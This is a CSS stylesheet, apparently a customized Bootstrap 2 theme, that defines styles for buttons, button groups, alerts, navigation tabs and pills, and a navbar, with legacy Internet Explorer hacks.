.btn:active {
background-image: none;
outline: 0;
}
.btn.disabled,
.btn[disabled] {
cursor: default;
background-image: none;
opacity: 0.65;
filter: alpha(opacity=65);
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-large {
padding: 11px 19px;
font-size: 13.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-large [class^="icon-"],
.btn-large [class*=" icon-"] {
margin-top: 4px;
}
.btn-small {
padding: 2px 10px;
font-size: 11.9px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-small [class^="icon-"],
.btn-small [class*=" icon-"] {
margin-top: 0;
}
.btn-mini [class^="icon-"],
.btn-mini [class*=" icon-"] {
margin-top: -1px;
}
.btn-mini {
padding: 0 6px;
font-size: 10.5px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
}
.btn-block {
display: block;
width: 100%;
padding-left: 0;
padding-right: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.btn-block + .btn-block {
margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
width: 100%;
}
.btn-primary.active,
.btn-warning.active,
.btn-danger.active,
.btn-success.active,
.btn-info.active,
.btn-inverse.active {
color: rgba(255, 255, 255, 0.75);
}
.btn-primary {
color: #959595;
background-color: none;
border-color: #d2d2d2;
*background-color: #efefef;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
color: #ffffff;
background-color: #FF69B4;
*background-color: #FF69B4;
}
.btn-primary:active,
.btn-primary.active {
background-color: #FF69B4 \9;
}
.btn-warning {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
border-color: #f89406 #f89406 #ad6704;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #f89406;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
color: #ffffff;
background-color: #f89406;
*background-color: #df8505;
}
.btn-warning:active,
.btn-warning.active {
background-color: #c67605 \9;
}
.btn-danger {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #da4f49;
background-image: -moz-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));
background-image: -webkit-linear-gradient(top, #ee5f5b, #bd362f);
background-image: -o-linear-gradient(top, #ee5f5b, #bd362f);
background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);
border-color: #bd362f #bd362f #802420;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #bd362f;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
color: #ffffff;
background-color: #bd362f;
*background-color: #a9302a;
}
.btn-danger:active,
.btn-danger.active {
background-color: #942a25 \9;
}
.btn-success {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #5bb75b;
background-image: -moz-linear-gradient(top, #62c462, #51a351);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));
background-image: -webkit-linear-gradient(top, #62c462, #51a351);
background-image: -o-linear-gradient(top, #62c462, #51a351);
background-image: linear-gradient(to bottom, #62c462, #51a351);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);
border-color: #51a351 #51a351 #387038;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #51a351;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
color: #ffffff;
background-color: #51a351;
*background-color: #499249;
}
.btn-success:active,
.btn-success.active {
background-color: #408140 \9;
}
.btn-info {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #49afcd;
background-image: -moz-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));
background-image: -webkit-linear-gradient(top, #5bc0de, #2f96b4);
background-image: -o-linear-gradient(top, #5bc0de, #2f96b4);
background-image: linear-gradient(to bottom, #5bc0de, #2f96b4);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);
border-color: #2f96b4 #2f96b4 #1f6377;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #2f96b4;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
color: #ffffff;
background-color: #2f96b4;
*background-color: #2a85a0;
}
.btn-info:active,
.btn-info.active {
background-color: #24748c \9;
}
.btn-inverse {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #363636;
background-image: -moz-linear-gradient(top, #444444, #222222);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
background-image: -webkit-linear-gradient(top, #444444, #222222);
background-image: -o-linear-gradient(top, #444444, #222222);
background-image: linear-gradient(to bottom, #444444, #222222);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
border-color: #222222 #222222 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #222222;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
color: #ffffff;
background-color: #222222;
*background-color: #151515;
}
.btn-inverse:active,
.btn-inverse.active {
background-color: #080808 \9;
}
button.btn,
input[type="submit"].btn {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn::-moz-focus-inner,
input[type="submit"].btn::-moz-focus-inner {
padding: 0;
border: 0;
}
button.btn.btn-large,
input[type="submit"].btn.btn-large {
*padding-top: 7px;
*padding-bottom: 7px;
}
button.btn.btn-small,
input[type="submit"].btn.btn-small {
*padding-top: 3px;
*padding-bottom: 3px;
}
button.btn.btn-mini,
input[type="submit"].btn.btn-mini {
*padding-top: 1px;
*padding-bottom: 1px;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
background-color: transparent;
background-image: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.btn-link {
border-color: transparent;
cursor: pointer;
color: #0088cc;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
color: #005580;
text-decoration: underline;
background-color: transparent;
}
.btn-link[disabled]:hover,
.btn-link[disabled]:focus {
color: #333333;
text-decoration: none;
}
.btn-group {
position: relative;
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
font-size: 0;
vertical-align: middle;
white-space: nowrap;
*margin-left: .3em;
}
.btn-group:first-child {
*margin-left: 0;
}
.btn-group + .btn-group {
margin-left: 5px;
}
.btn-toolbar {
font-size: 0;
margin-top: 10px;
margin-bottom: 10px;
}
.btn-toolbar > .btn + .btn,
.btn-toolbar > .btn-group + .btn,
.btn-toolbar > .btn + .btn-group {
margin-left: 5px;
}
.btn-group > .btn {
position: relative;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group > .btn + .btn {
margin-left: -1px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
font-size: 14px;
}
.btn-group > .btn-mini {
font-size: 10.5px;
}
.btn-group > .btn-small {
font-size: 11.9px;
}
.btn-group > .btn-large {
font-size: 17.5px;
}
.btn-group > .btn:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.btn-group > .btn.large:first-child {
margin-left: 0;
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active {
z-index: 2;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
padding-left: 8px;
padding-right: 8px;
-webkit-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
*padding-top: 5px;
*padding-bottom: 5px;
}
.btn-group > .btn-mini + .dropdown-toggle {
padding-left: 5px;
padding-right: 5px;
*padding-top: 2px;
*padding-bottom: 2px;
}
.btn-group > .btn-small + .dropdown-toggle {
*padding-top: 5px;
*padding-bottom: 4px;
}
.btn-group > .btn-large + .dropdown-toggle {
padding-left: 12px;
padding-right: 12px;
*padding-top: 7px;
*padding-bottom: 7px;
}
.btn-group.open .dropdown-toggle {
background-image: none;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-group.open .btn.dropdown-toggle {
background-color: #e6e6e6;
}
.btn-group.open .btn-primary.dropdown-toggle {
background-color: #0044cc;
}
.btn-group.open .btn-warning.dropdown-toggle {
background-color: #f89406;
}
.btn-group.open .btn-danger.dropdown-toggle {
background-color: #bd362f;
}
.btn-group.open .btn-success.dropdown-toggle {
background-color: #51a351;
}
.btn-group.open .btn-info.dropdown-toggle {
background-color: #2f96b4;
}
.btn-group.open .btn-inverse.dropdown-toggle {
background-color: #222222;
}
.btn .caret {
margin-top: 8px;
margin-left: 0;
}
.btn-large .caret {
margin-top: 6px;
}
.btn-large .caret {
border-left-width: 5px;
border-right-width: 5px;
border-top-width: 5px;
}
.btn-mini .caret,
.btn-small .caret {
margin-top: 8px;
}
.dropup .btn-large .caret {
border-bottom-width: 5px;
}
.btn-primary .caret,
.btn-warning .caret,
.btn-danger .caret,
.btn-info .caret,
.btn-success .caret,
.btn-inverse .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.btn-group-vertical {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
}
.btn-group-vertical > .btn {
display: block;
float: none;
max-width: 100%;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.btn-group-vertical > .btn + .btn {
margin-left: 0;
margin-top: -1px;
}
.btn-group-vertical > .btn:first-child {
-webkit-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
}
.btn-group-vertical > .btn:last-child {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.btn-group-vertical > .btn-large:first-child {
-webkit-border-radius: 6px 6px 0 0;
-moz-border-radius: 6px 6px 0 0;
border-radius: 6px 6px 0 0;
}
.btn-group-vertical > .btn-large:last-child {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.alert {
padding: 8px 35px 8px 14px;
margin-bottom: 20px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
background-color: #fcf8e3;
border: 1px solid #fbeed5;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.alert,
.alert h4 {
color: #c09853;
}
.alert h4 {
margin: 0;
}
.alert .close {
position: relative;
top: -2px;
right: -21px;
line-height: 20px;
}
.alert-success {
background-color: #dff0d8;
border-color: #d6e9c6;
color: #468847;
}
.alert-success h4 {
color: #468847;
}
.alert-danger,
.alert-error {
background-color: #f2dede;
border-color: #eed3d7;
color: #b94a48;
}
.alert-danger h4,
.alert-error h4 {
color: #b94a48;
}
.alert-info {
background-color: #d9edf7;
border-color: #bce8f1;
color: #3a87ad;
}
.alert-info h4 {
color: #3a87ad;
}
.alert-block {
padding-top: 14px;
padding-bottom: 14px;
}
.alert-block > p,
.alert-block > ul {
margin-bottom: 0;
}
.alert-block p + p {
margin-top: 5px;
}
.nav {
margin-left: 0;
margin-bottom: 0px;
list-style: none;
}
.nav > li > a {
display: block;
}
.nav > li > a:hover,
.nav > li > a:focus {
text-decoration: none;
background-color: #eeeeee;
}
.nav > li > a > img {
max-width: none;
}
.nav > .pull-right {
float: right;
}
.nav-header {
display: block;
padding: 3px 15px;
font-size: 11px;
font-weight: bold;
line-height: 20px;
color: #999999;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
text-transform: uppercase;
}
.nav li + .nav-header {
margin-top: 9px;
}
.nav-list {
padding-left: 15px;
padding-right: 15px;
margin-bottom: 0;
}
.nav-list > li > a,
.nav-list .nav-header {
margin-left: -15px;
margin-right: -15px;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.nav-list > li > a {
padding: 3px 15px;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
background-color: #0088cc;
}
.nav-list [class^="icon-"],
.nav-list [class*=" icon-"] {
margin-right: 2px;
}
.nav-list .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.nav-tabs,
.nav-pills {
*zoom: 1;
}
.nav-tabs:before,
.nav-pills:before,
.nav-tabs:after,
.nav-pills:after {
display: table;
content: "";
line-height: 0;
}
.nav-tabs:after,
.nav-pills:after {
clear: both;
}
.nav-tabs > li,
.nav-pills > li {
float: left;
}
.nav-tabs > li > a,
.nav-pills > li > a {
padding-right: 11px;
padding-left: 11px;
margin-right: -1px;
line-height: 14px;
}
.nav-tabs {
border-bottom: 1px solid #e7e7e7;
}
.nav-tabs > li {
margin-bottom: -1px;
letter-spacing: -0.03em;
}
.nav-tabs > li > a {
padding-top: 15px;
padding-bottom: 15px;
line-height: 20px;
border: 1px solid #e7e7e7;
background-color: #f4f4f4;
border-bottom-color: transparent;
color: #b5b5b5;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
}
.nav-tabs > .active > a,
.nav-tabs > .active > a:hover,
.nav-tabs > .active > a:focus {
color: #414141;
background-color: #ffffff;
border: 1px solid #e7e7e7;
border-top: 3px solid #f7505a;
border-bottom-color: transparent;
cursor: default;
}
.nav-pills > li > a {
padding-top: 8px;
padding-bottom: 8px;
margin-top: 2px;
margin-bottom: 2px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.nav-stacked > li {
float: none;
}
.nav-stacked > li > a {
margin-right: 0;
}
.nav-tabs.nav-stacked {
border-bottom: 0;
}
.nav-tabs.nav-stacked > li > a {
border: 1px solid #ddd;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.nav-tabs.nav-stacked > li:first-child > a {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.nav-tabs.nav-stacked > li:last-child > a {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.nav-tabs.nav-stacked > li > a:hover,
.nav-tabs.nav-stacked > li > a:focus {
border-color: #ddd;
z-index: 2;
}
.nav-pills.nav-stacked > li > a {
margin-bottom: 3px;
}
.nav-pills.nav-stacked > li:last-child > a {
margin-bottom: 1px;
}
.nav-tabs .dropdown-menu {
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
}
.nav-pills .dropdown-menu {
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.nav .dropdown-toggle .caret {
border-top-color: #0088cc;
border-bottom-color: #0088cc;
margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
border-top-color: #005580;
border-bottom-color: #005580;
}
/* move down carets for tabs */
.nav-tabs .dropdown-toggle .caret {
margin-top: 8px;
}
.nav .active .dropdown-toggle .caret {
border-top-color: #fff;
border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
.nav > .dropdown.active > a:hover,
.nav > .dropdown.active > a:focus {
cursor: pointer;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover,
.nav > li.dropdown.open.active > a:focus {
color: #ffffff;
background-color: #999999;
border-color: #999999;
}
.nav li.dropdown.open .caret,
.nav li.dropdown.open.active .caret,
.nav li.dropdown.open a:hover .caret,
.nav li.dropdown.open a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.tabs-stacked .open > a:hover,
.tabs-stacked .open > a:focus {
border-color: #999999;
}
.tabbable {
*zoom: 1;
}
.tabbable:before,
.tabbable:after {
display: table;
content: "";
line-height: 0;
}
.tabbable:after {
clear: both;
}
.tab-content {
overflow: auto;
padding: 15px;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
background:#ffffff;
}
.tabs-below > .nav-tabs,
.tabs-right > .nav-tabs,
.tabs-left > .nav-tabs {
border-bottom: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
display: none;
}
.tab-content > .active,
.pill-content > .active {
display: block;
}
.tabs-below > .nav-tabs {
border-top: 1px solid #ddd;
}
.tabs-below > .nav-tabs > li {
margin-top: -1px;
margin-bottom: 0;
}
.tabs-below > .nav-tabs > li > a {
-webkit-border-radius: 0 0 4px 4px;
-moz-border-radius: 0 0 4px 4px;
border-radius: 0 0 4px 4px;
}
.tabs-below > .nav-tabs > li > a:hover,
.tabs-below > .nav-tabs > li > a:focus {
border-bottom-color: transparent;
border-top-color: #ddd;
}
.tabs-below > .nav-tabs > .active > a,
.tabs-below > .nav-tabs > .active > a:hover,
.tabs-below > .nav-tabs > .active > a:focus {
border-color: transparent #ddd #ddd #ddd;
}
.tabs-left > .nav-tabs > li,
.tabs-right > .nav-tabs > li {
float: none;
}
.tabs-left > .nav-tabs > li > a,
.tabs-right > .nav-tabs > li > a {
min-width: 74px;
margin-right: 0;
margin-bottom: 3px;
}
.tabs-left > .nav-tabs {
float: left;
margin-right: 19px;
border-right: 1px solid #ddd;
}
.tabs-left > .nav-tabs > li > a {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.tabs-left > .nav-tabs > li > a:hover,
.tabs-left > .nav-tabs > li > a:focus {
border-color: #eeeeee #dddddd #eeeeee #eeeeee;
}
.tabs-left > .nav-tabs .active > a,
.tabs-left > .nav-tabs .active > a:hover,
.tabs-left > .nav-tabs .active > a:focus {
border-color: #ddd transparent #ddd #ddd;
*border-right-color: #ffffff;
}
.tabs-right > .nav-tabs {
float: right;
margin-left: 19px;
border-left: 1px solid #ddd;
}
.tabs-right > .nav-tabs > li > a {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.tabs-right > .nav-tabs > li > a:hover,
.tabs-right > .nav-tabs > li > a:focus {
border-color: #eeeeee #eeeeee #eeeeee #dddddd;
}
.tabs-right > .nav-tabs .active > a,
.tabs-right > .nav-tabs .active > a:hover,
.tabs-right > .nav-tabs .active > a:focus {
border-color: #ddd #ddd #ddd transparent;
*border-left-color: #ffffff;
}
.nav > .disabled > a {
color: #999999;
}
.nav > .disabled > a:hover,
.nav > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
cursor: default;
}
.navbar {
display:none;
overflow: visible;
margin-bottom: 20px;
*position: relative;
*z-index: 2;
}
.navbar-inner {
text-align:center;
min-height: 40px;
padding-left: 0px;
padding-right: 0px;
border: 1px solid #eeeeee;
*zoom: 1;
}
.navbar-inner:before,
.navbar-inner:after {
display: table;
content: "";
line-height: 0;
}
.navbar-inner:after {
clear: both;
}
.navbar .container {
width: auto;
}
.nav-collapse.collapse {
height: auto;
overflow: visible;
}
.navbar .brand {
float: left;
display: block;
padding: 10px 20px 10px;
margin-left: -20px;
font-size: 20px;
font-weight: 200;
color: #777777;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .brand:hover,
.navbar .brand:focus {
text-decoration: none;
}
.navbar-text {
margin-bottom: 0;
line-height: 40px;
color: #777777;
}
.navbar-link {
color: #777777;
}
.navbar-link:hover,
.navbar-link:focus {
color: #333333;
}
.navbar .divider-vertical {
height: 40px;
margin: 0 9px;
border-left: 1px solid #f2f2f2;
border-right: 1px solid #ffffff;
}
.navbar .btn,
.navbar .btn-group {
}
.navbar .btn-group .btn,
.navbar .input-prepend .btn,
.navbar .input-append .btn,
.navbar .input-prepend .btn-group,
.navbar .input-append .btn-group {
margin-top: 0;
}
.navbar-form {
margin-bottom: 0;
*zoom: 1;
}
.navbar-form:before,
.navbar-form:after {
}
.navbar-form:after {
}
.navbar-form input,
.navbar-form select,
.navbar-form .radio,
.navbar-form .checkbox {
}
.navbar-form input,
.navbar-form select,
.navbar-form .btn {
margin-bottom: 0;
}
.navbar-form input[type="image"],
.navbar-form input[type="checkbox"],
.navbar-form input[type="radio"] {
}
.navbar-form .input-append,
.navbar-form .input-prepend {
white-space: nowrap;
}
.navbar-form .input-append input,
.navbar-form .input-prepend input {
margin-top: 0;
}
.navbar-search {
position: relative;
float: left;
margin-top: 5px;
margin-bottom: 0;
}
.navbar-search .search-query {
margin-bottom: 0;
padding: 4px 14px;
font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
font-size: 13px;
font-weight: normal;
line-height: 1;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
.navbar-static-top {
position: static;
margin-bottom: 0;
}
.navbar-static-top .navbar-inner {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
position: fixed;
right: 0;
left: 0;
z-index: 1030;
margin-bottom: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
border-width: 0 0 1px;
}
.navbar-fixed-bottom .navbar-inner {
border-width: 1px 0 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-fixed-bottom .navbar-inner {
padding-left: 0;
padding-right: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
width: 940px;
}
.navbar-fixed-top {
top: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
-webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.navbar-fixed-bottom {
bottom: 0;
}
.navbar-fixed-bottom .navbar-inner {
-webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
-moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.navbar .nav {
position: relative;
left: 0;
display: block;
float: left;
margin: 0 0px 0 0;
}
.navbar .nav.pull-right {
float: right;
margin-right: 0;
}
.navbar .nav > li {
float: left;
}
.navbar .nav > li > a {
float: none;
padding: 10px 15px 10px;
color: #777777;
text-decoration: none;
text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav .dropdown-toggle .caret {
margin-top: 8px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
background-color: transparent;
color: #333333;
text-decoration: none;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
color: #555555;
text-decoration: none;
background-color: #e5e5e5;
-webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
-moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);
}
.navbar .btn-navbar {
display: none;
color: #b3b3b3;
border:0px;
border-radius:0;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
color: #b3b3b3;
background-color: #ffffff;
*background-color: #ffffff;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
background-color: #ffffff \9;
}
.navbar .btn-navbar .icon-bar {
display: block;
width: 18px;
height: 2px;
background-color: #f5f5f5;
-webkit-border-radius: 1px;
-moz-border-radius: 1px;
border-radius: 1px;
-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
}
.btn-navbar .icon-bar + .icon-bar {
margin-top: 3px;
}
.navbar .nav > li > .dropdown-menu:before {
content: '';
display: inline-block;
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-bottom: 7px solid #ccc;
border-bottom-color: rgba(0, 0, 0, 0.2);
position: absolute;
top: -7px;
left: 9px;
}
.navbar .nav > li > .dropdown-menu:after {
content: '';
display: inline-block;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #ffffff;
position: absolute;
top: -6px;
left: 10px;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
border-top: 7px solid #ccc;
border-top-color: rgba(0, 0, 0, 0.2);
border-bottom: 0;
bottom: -7px;
top: auto;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
border-top: 6px solid #ffffff;
border-bottom: 0;
bottom: -6px;
top: auto;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
border-top-color: #333333;
border-bottom-color: #333333;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
background-color: #e5e5e5;
color: #555555;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #777777;
border-bottom-color: #777777;
}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
